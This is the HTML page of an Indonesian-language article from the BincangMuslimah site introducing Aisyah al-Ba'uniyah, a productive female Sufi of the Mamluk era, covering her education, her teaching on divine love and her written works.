						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/khazanah/">Khazanah</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/">Ratumas Sina, Pahlawan Perempuan dari Jambi</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/&amp;t=Ratumas Sina, Pahlawan Perempuan dari Jambi', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Ratumas Sina, Pahlawan Perempuan dari Jambi &amp;url=https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas.jpg&amp;description=Ratumas Sina, Pahlawan Perempuan dari Jambi', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Ratumas Sina, Pahlawan Perempuan dari Jambi&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
			</div><!--alp-related-posts-->
</div><!--alp-related-posts-wrapper-->		</div><!--bm-alp-side-in-->
	</div><!--bm-alp-side-->
	<div class="bm-auto-post-main">
		<article id="post-37550" class="post-37550 post type-post status-publish format-standard has-post-thumbnail hentry category-khazanah tag-aktivis-perempuan tag-aktivitas-perempuan tag-biografi-tokoh-perempuan tag-perempuan-sufi tag-sufi-perempuan" class="bm-post-wrap" itemscope itemtype="http://schema.org/NewsArticle">
											<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/"/>
										<header class="bm-post-head-wrap left relative">
		<div class="bm-post-head relative">
			<h3 class="bm-post-cat">
				<a class="bm-post-cat-link" href="https://bincangmuslimah.com/khazanah/"><span class="bm-post-cat">Khazanah</span></a>
			</h3>
			<h1 class="bm-post-title left entry-title" itemprop="headline">Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif</h1>
						<div class="bm-post-info-wrap">
									<div class="bm-author-thumb">
						<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2021/07/IMG20210720060209-80x80.jpg' class='avatar pp-user-avatar avatar-46 photo ' height='46' width='46'/>					</div><!--bm-author-thumb-->
					<div class="bm-author-info-wrap">
						<div class="bm-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>Oleh</p><span class="bm-author-name vcard fn author" itemprop="name"><a href="https://bincangmuslimah.com/author/nafilah-zulfa/" title="Pos-pos oleh Nafilah Zulfa" rel="author">Nafilah Zulfa</a></span>
						</div><!--bm-author-name-wrap-->
						<div class="bm-post-date-wrap">
							<p>pada</p> <span class="bm-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-06-24">24 Juni 2022</time></span>
							<meta itemprop="dateModified" content="2023-01-13"/>
						</div><!--bm-post-date-wrap-->
					</div><!--bm-author-info-wrap-->
							</div><!--bm-post-info-wrap-->
		</div><!--bm-post-head-->
	</header><!--bm-post-head-wrap-->											<div class="bm-post-img-wrap left relative">
																		<div class="bm-post-img left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<img width="1024" height="682" src="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png" class="attachment- size- wp-post-image" alt="ummu haram periwayat perempuan" decoding="async" fetchpriority="high" srcset="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png 1024w, https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1-768x512.png 768w, https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1-300x200.png 300w" sizes="(max-width: 1024px) 100vw, 1024px" />																<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2019/12/sufi-1.png">
								<meta itemprop="width" content="1024">
								<meta itemprop="height" content="682">
							</div><!--bm-post-img-->
																													<span class="bm-post-img-cap"></span>
															</div><!--bm-post-img-wrap-->
																			<div class="bm-post-main left relative">
	<div class="bm-post-body left relative">
		<div class="bm-post-content left relative">
						<div class="bm-content-wrap relative">
																														<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/&amp;t=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif &amp;url=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif&amphttps://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																			<div class="bm-content-main left relative">
					<div class="post-views content-post post-37550 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-visibility"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">429</span>
			</div><p><span style="font-weight: 400;"><strong>BincangMuslimah.Com</strong> &#8211; Aisyah al-Bau&#8217;niyah adalah sosok <a href="https://bincangmuslimah.com/diari/tasawuf-cinta-murni-sufi-rabiah-al-adawiyah-36665/" target="_blank" rel="noopener noreferrer">sufi perempuan</a> yang produktif dan hidup pada masa Dinasti Mamluk. Nama al-Bau’niyah berasal dari  nama sebuah kota terpencil di Ajlon, sebuah kota yang saat ini masuk wilayah Yordania.  </span></p>
<p><span style="font-weight: 400;">Nama lengkapnya adalah Aisyah Bint Yusuf bin Ahmad bin Nasiruddin al-Bau&#8217;niyah. Ayahnya, Yusuf merupakan sosok seorang bapak yang peduli dengan emansipasi wanita sehingga, ia tidak membeda-bedakan  jenis kelamin, meskipun anaknya perempuan, ia tidak membeda-bedakan khususnya dalam hal pendidikan, sehingga anaknya mendapatkan porsi yang sama dalam dunia intelektual.</span></p>
<p><span style="font-weight: 400;">Semasa kecil Aisyah sudah banyak belajar ilmu-ilmu agama seperti al-Qur’an, Fikih, hadis hingga sastra, bahkan Aisyah sudah hafal al-Qur’an  ketika usia 7 tahun. Dunia sufisme sebuah disiplin ilmu yang bukan hanya digemari oleh Rabiah al-Adawiyah, tetapi  Aisyah juga menggeluti bidang ini, rupanya ia mengikuti tarekat Qadariyah, sebuah tarekat yang  dinisbatkan kepada syaikh abdul Qadir Jailani.</span></p>
<p><span style="font-weight: 400;">Munculnya sufi-sufi perempuan  dalam dunia tasawuf membuktikan bahwa dunia kesufian tidak hanyadimiliki oleh laki-laki,  perempuan juga memiliki posisi istimewa dalam mendekati Tuhannya.</span></p>
<p><span style="font-weight: 400;">Layaknya seperti Rabiah al-Adawiyah, Aisyah juga mempunyai konsep </span><i><span style="font-weight: 400;">mahabbah </span></i><span style="font-weight: 400;">tersendiri sebagaimana  yang tercantum karyanya yang berjudul  “</span><i><span style="font-weight: 400;">al-Munkatab fi Ushul ar Rutab fi Ilm al Tashawwuf</span></i><span style="font-weight: 400;">” ia menjelaskan tentang konsep </span><i><span style="font-weight: 400;">mahabbah </span></i><span style="font-weight: 400;">(cinta):</span></p>
<p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">cinta adalah rahasia Allah yang paling agung. intisari dan kejernihan, buah dari pengkhususan. Wasilah mendekatkan diri. Mikraj untuk Wushul. Hakikat Kemuliaan. Rahasia-rahasia. Lautan tanpa tepi. Mutiara yang tak ternilai harganya. Cahaya tanpa kegelapan yang menyertainya. Rahasia yang tidak bisa direngkuh wujudnya dan makna yang tidak bisa disifati oleh akal.</span></i></p>
<p><span style="font-weight: 400;">Berbicara tentang kitab </span><i><span style="font-weight: 400;">al-Munkatab fi Ushul ar Rutab fi Ilm at Tashawwuf</span></i><span style="font-weight: 400;">,  selain menjelaskan tentang konsep tasawuf, kitab tersebut menjelaskan konsep dasar tasawuf  seperti taubat, ikhlas serta dzikir. Dalam menjelaskan konsep perkonsep hal pertama yang ia lakukan adalah mengutip ayat al-Qur’an,  kemudian menguraikan makna dan konsep tersebut baik dari segi bahasa maupun istilah tasawuf. Selain itu, Aisyah juga mengutip Hadis, Atsar dan perkataan ulama terkait dengan konsep yang dijelaskan serta syair-syair yang ia tulis sendiri untuk menjelaskan masing-masing konsep.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://bincangmuslimah.com/kajian/bolehkah-perempuan-haid-memimpin-doa-38031/" target="_self" rel="nofollow" class="u5ddb5cd6eef8b6c8abd2166c59f57963"><!-- INLINE RELATED POSTS 1/3 //--><style> .u5ddb5cd6eef8b6c8abd2166c59f57963 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u5ddb5cd6eef8b6c8abd2166c59f57963:active, .u5ddb5cd6eef8b6c8abd2166c59f57963:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5ddb5cd6eef8b6c8abd2166c59f57963 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5ddb5cd6eef8b6c8abd2166c59f57963 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u5ddb5cd6eef8b6c8abd2166c59f57963 .postTitle { color:#E74C3C; text-decoration: underline!important; font-size: 16px; } .u5ddb5cd6eef8b6c8abd2166c59f57963:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga:</span>&nbsp; <span class="postTitle">Bolehkah Perempuan Haid Memimpin Doa?</span></div></a></div><p><span style="font-weight: 400;">Sebagai seorang intelektualis perempuan sekaligus sufi yang berpengaruh. Aisyah merupakan sosok sufi yang produktif. Terbukti karya-karyanya baik dalam bidang syair, prosa dan kitab sufistik. Namun begitu disayangkan karya-karyanya banyak yang hilang karena peristiwa perampokan yang terjadi di Sungai Nil ketika melakukan </span><i><span style="font-weight: 400;">rihlah.</span></i></p>
<p><span style="font-weight: 400;">Berikut karya-Karya Asiyah al-Ba&#8217;uniyah  seperti  </span><i><span style="font-weight: 400;">al-Munkatab fi Ushul a Rutab, Durar al-Gha’is fi Bahr al Mu’jizat wa al –Khasa’is, al-Fath al Haqqi min Fayh al Wafaf Asma’ al;Mustofa, al-Isharat, al Khafiyah fil Manazi, al-Aliyyah, Madad al Wadud fi Mawlid al-Mahmud, al-Malamih al-Sharifah min al Athar al-Latifah, al-Mawrid al-Ahna fil Mawlid al-Asna, Diwanal al-Baniyyah        </span></i></p>
<p><span style="font-weight: 400;">Dari Aisyah al-Bau&#8217;niyah kita dapat mengambil pelajaran bahwa perempuan juga mempunyai kedudukan serta kedekatan yang sama di sisi Tuhan.  Mungkin selama ini,<a href="https://bincangsyariah.com/khazanah/rabiah-al-adawiyah-sufi-perempuan-pelopor-mazhab-cinta/" target="_blank" rel="noopener noreferrer"> sufi</a> identik dengan kaum laki-laki, dengan hadirnya sosok Aisyah al-Bau&#8217;niyah sebagai sufi perempuan membuktikan kebalikan dari anggapan tersebut. Disamping selain sosok sufi, ia adalah sosok perempuan yang produktif menghasilkan karya sebagaimana sudah disebutkan di atas. </span></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div><!-- CONTENT END 3 -->
									</div><!--bm-content-main-->
																						<div class="bm-alp-soc-reg left relative">
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/&amp;t=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif &amp;url=https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="whatsapp://send?text=Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif https://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/">
						<li class="bm-soc-mob-what">
							<i class="fab fa-whatsapp"></i>
						</li>
						</a>
						<a href="#" onclick="window.open('https://line.me/R/msg/text/?Mengenal Aisyah al-Ba&#8217;uniyah, Seorang Sufi Perempuan yang Produktif&amphttps://bincangmuslimah.com/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/', 'LineShare', 'width=750,height=350'); return false;" title="Line This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-line"></span></li>
						</a>
					</ul>
				</div>
</div>
																																<div class="bm-post-bot-wrap left relative">
					<div class="bm-post-bot">
						<div class="bm-post-tags left relative">
							<span class="bm-post-tags-header">Kata Kunci</span><span itemprop="keywords"><a href="https://bincangmuslimah.com/t/aktivis-perempuan/" rel="tag">aktivis perempuan</a>, <a href="https://bincangmuslimah.com/t/aktivitas-perempuan/" rel="tag">aktivitas perempuan</a>, <a href="https://bincangmuslimah.com/t/biografi-tokoh-perempuan/" rel="tag">Biografi Tokoh Perempuan</a>, <a href="https://bincangmuslimah.com/t/perempuan-sufi/" rel="tag">Perempuan sufi</a>, <a href="https://bincangmuslimah.com/t/sufi-perempuan/" rel="tag">Sufi perempuan</a></span>
						</div><!--bm-post-tags-->
													<div class="bm-prev-next-wrap left relative">
																	<div class="bm-next-wrap">
										<span class="bm-prev-next-label left">Baca Selanjutnya:</span><a href="https://bincangmuslimah.com/khazanah/pelaku-pemerkosaan-dibela-ayahnya-padahal-nabi-tegas-menegakkan-hukum-termasuk-pada-anaknya-37606/" rel="bookmark"><h2>Pelaku Pemerkosaan Dibela Ayahnya, Padahal Nabi Tegas Menegakkan Hukum Termasuk pada Anaknya</h2></a>
									</div><!--bm-next-wrap-->
																									<div class="bm-prev-wrap">
										<span class="bm-prev-next-label left">Jangan Lewatkan:</span><a href="https://bincangmuslimah.com/khazanah/peristiwa-islam-pada-bulan-dzulqadah-yang-perlu-diketahui-37499/" rel="bookmark"><h2>Peristiwa Islam pada Bulan Dzulqa’dah yang Perlu Diketahui</h2></a>
									</div><!--bm-prev-wrap-->
															</div><!--bm-prev-next-wrap-->
												<div class="posts-nav-link">
													</div><!--posts-nav-link-->
						<div class="bm-post-more" style="margin: 30px 0 0;">
							<h4 class="bm-post-header">
								<span class="bm-post-header">Rekomendasi</span>
							</h4>
											<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Ratumas Sina, Pahlawan Perempuan dari Jambi</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/rasuna-said-pahlawan-kemerdekaan-dari-kalangan-santri-dan-pejuang-kesetaraan-perempuan-bersenjata-pena-37788/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="556" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/08/Rasuna_Said_Kami_Perkenalkan_1954_p111-1-e1660894895374-556x315.jpg" class="bm-reg-img wp-post-image" alt="rasuna said pahlawan kemerdekaan" decoding="async" loading="lazy" />										<img width="556" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/08/Rasuna_Said_Kami_Perkenalkan_1954_p111-1-e1660894895374-556x315.jpg" class="bm-mob-img wp-post-image" alt="rasuna said pahlawan kemerdekaan" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Rasuna Said: Pahlawan Kemerdekaan dari Kalangan Santri dan Pejuang Kesetaraan Perempuan Bersenjata Pena</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/hukum-islam-terkait-mahram-pada-perjalanan-perempuan-kehadiran-negara-pun-diperlukan-36407/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/11/perempuan-traveling-560x315.jpg" class="bm-reg-img wp-post-image" alt="hukum islam perjalanan perempuan" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2021/11/perempuan-traveling-560x315.jpg" class="bm-mob-img wp-post-image" alt="hukum islam perjalanan perempuan" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Hukum Islam Terkait Mahram pada Perjalanan Perempuan: Kehadiran Negara Pun Diperlukan</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/muslimah-talk/mengenal-sosok-sufi-perempuan-pada-masa-awal-islam-30831/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-560x315.jpeg" class="bm-reg-img wp-post-image" alt="perempuan dan hijab tafsir ummu salamah" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-768x432.jpeg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-300x169.jpeg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781.jpeg 800w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-560x315.jpeg" class="bm-mob-img wp-post-image" alt="perempuan dan hijab tafsir ummu salamah" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-560x315.jpeg 560w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-768x432.jpeg 768w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781-300x169.jpeg 300w, https://bincangmuslimah.com/wp-content/uploads/2020/07/7643a270-0329-4fb3-8adb-336d00be7781.jpeg 800w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Mengenal Sosok Sufi Perempuan pada Masa Awal Islam</p>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            		</div>						</div><!--bm-post-more-->
													<div class="bm-author-box-wrap left relative">
								<div class="bm-author-box-img relative">
									<img data-del="avatar" src='https://bincangmuslimah.com/wp-content/uploads/2021/07/IMG20210720060209-150x150.jpg' class='avatar pp-user-avatar avatar-150 photo ' height='150' width='150'/>								</div><!--bm-author-box-img-->
								<div class="bm-author-box-right">
									<div class="bm-author-box-head relative">
										<div class="bm-author-box-name-wrap">
											<span class="bm-author-box-name-head relative">Ditulis oleh</span>
											<span class="bm-author-box-name relative"><a href="https://bincangmuslimah.com/author/nafilah-zulfa/" title="Pos-pos oleh Nafilah Zulfa" rel="author">Nafilah Zulfa</a></span>
										</div><!--bm-author-box-name-wrap-->
									</div><!--bm-author-box-head-->
									<div class="bm-author-box-text left relative">
										<p>Alumni PP Ziyadatut Taqwa dan Mahasiswi Ilmu al-Qur’an dan Tafsir IAIN Madura</p>
									</div><!--bm-author-box-text-->
								</div><!--bm-author-box-right-->
							</div><!--bm-author-box-wrap-->
												<div class="bm-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div class="bm-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																	<img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png"/>
									<meta itemprop="url" content="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png">
															</div><!--bm-org-logo-->
							<meta itemprop="name" content="Bincang Muslimah">
						</div><!--bm-org-wrap-->
																													<div id="bm-comments-button" class="left relative bm-com-click-37550 bm-com-but-37550">
									<span class="bm-comment-but-text"><i class="fas fa-comment"></i> 8 Komentar</span>
								</div><!--bm-comments-button-->
								<div id="comments" class="bm-com-click-id-37550 bm-com-click-main">
				<h4 class="bm-post-header"><span class="bm-post-header">
			8 Comments		</span></h4>
		<ol class="commentlist">
		</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
	</ol>
			
	

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Komentari<small><a rel="nofollow" id="cancel-comment-reply-link" href="/khazanah/mengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=165077210&#038;postid=37550&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Komentari&#038;jetpack_comments_nonce=0f1f3751be&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f7944ee4c689cb6542dcf103a98f261e0c65127e#parent=https%3A%2F%2Fbincangmuslimah.com%2Fkhazanah%2Fmengenal-aisyah-al-bauniyah-seorang-sufi-perempuan-yang-produktif-37550%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!--comments-->																		</div><!--bm-post-bot-->
				</div><!--bm-post-bot-wrap-->
			</div>
		</div><!--bm-post-content-->
	</div><!--bm-post-body-->
</div><!--bm-post-main-->					<div class="bm-post-more-wrap left relative">
		<div class="bm-post-more">
			<h4 class="bm-post-header">
				<span class="bm-post-header">Terbaru</span>
			</h4>
							<div class="bm-post-more-grid">
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/berita/tiga-tokoh-islam-indonesia-mendapat-anugrah-gelar-pahlawan-nasional-2025-45123/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-560x315.png" class="bm-reg-img wp-post-image" alt="Tiga Tokoh Islam Indonesia Mendapat Anugrah Gelar Pahlawan Nasional 2025" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-560x315.png" class="bm-mob-img wp-post-image" alt="Tiga Tokoh Islam Indonesia Mendapat Anugrah Gelar Pahlawan Nasional 2025" decoding="async" loading="lazy" srcset="https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-560x315.png 560w, https://bincangmuslimah.com/wp-content/uploads/2025/11/1762745805-1000x563.png 1000w" sizes="auto, (max-width: 560px) 100vw, 560px" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Tiga Tokoh Islam Indonesia Mendapat Anugrah Gelar Pahlawan Nasional 2025</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Berita</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/perempuan-pesantren-dan-keterlibatan-di-dunia-politik-ulasan-kisah-bu-min-45119/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/download-2-1-1-560x315.jpg" class="bm-reg-img wp-post-image" alt="Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2025/11/download-2-1-1-560x315.jpg" class="bm-mob-img wp-post-image" alt="Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Perempuan, Pesantren, dan Keterlibatan di Dunia Politik; Ulasan Kisah Bu Min</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Khazanah</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
							<a href="https://bincangmuslimah.com/khazanah/ratumas-sina-pahlawan-perempuan-dari-jambi-37222/" rel="bookmark">
																	<div class="bm-post-more-img relative">
										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-reg-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />										<img width="560" height="315" src="https://bincangmuslimah.com/wp-content/uploads/2022/04/ratumas-560x315.jpg" class="bm-mob-img wp-post-image" alt="ratu safiatuddin pemimpin perempuan" decoding="async" loading="lazy" />									</div><!--bm-post-more-img-->
																<div class="bm-post-more-text relative">
									<p>Ratumas Sina, Pahlawan Perempuan dari Jambi</p>
									<h3 class="bm-cat-bub"><span class="bm-cat-bub">Khazanah</span></h3>
								</div><!--bm-post-more-text-->
							</a>
						</div><!--bm-post-more-story-->
            								<div class="bm-post-more-story">
